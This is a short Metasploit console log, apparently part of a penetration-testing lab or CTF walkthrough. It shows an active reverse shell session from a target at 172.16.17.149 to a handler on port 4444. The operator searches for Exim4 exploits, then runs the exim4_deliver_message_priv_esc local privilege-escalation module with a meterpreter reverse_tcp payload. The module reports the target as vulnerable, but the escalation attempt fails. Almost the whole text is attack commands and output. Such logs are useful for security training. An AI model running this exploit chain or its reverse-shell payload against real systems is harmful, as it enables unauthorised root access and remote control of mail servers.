 $ background
Background session 3? [y/N]  y
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type             Information            Connection
  --  ----  ----             -----------            ----------
  3         shell sparc/bsd  Shell Banner: $ -----  172.16.17.140:4444 -> 172.16.17.149:33258  (172.16.17.149)
msf6 exploit(multi/handler) > search exim4
Matching Modules
================
   #  Name                                              Disclosure Date  Rank       Check  Description
   -  ----                                              ---------------  ----       -----  -----------
   0  exploit/linux/local/exim4_deliver_message_priv_esc  2019-06-05       excellent  Yes    Exim 4.87 - 4.91 Local Privilege Escalation
   1  exploit/linux/smtp/exim4_dovecot_exec               2013-05-03       excellent  No     Exim and Dovecot Insecure Configuration Command Injectio
   2  exploit/unix/smtp/exim4_string_format               2010-12-07       excellent  No     Exim4 string_format Function Heap Buffer Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/smtp/exim4_string_format
msf6 exploit(multi/handler) > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > set session 3
session => 3
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > exploit
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: sparc
[!]  * incompatible session platform: bsd
[*] Started reverse TCP handler on 172.16.17.140:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Payload sent, wait a few seconds...
[-] Exploit aborted due to failure: unknown: Couldn't escalate privileges